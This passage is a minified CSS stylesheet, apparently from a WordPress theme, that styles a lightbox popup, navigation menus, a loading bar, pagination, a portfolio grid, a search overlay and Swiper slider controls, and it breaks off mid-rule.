.mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active 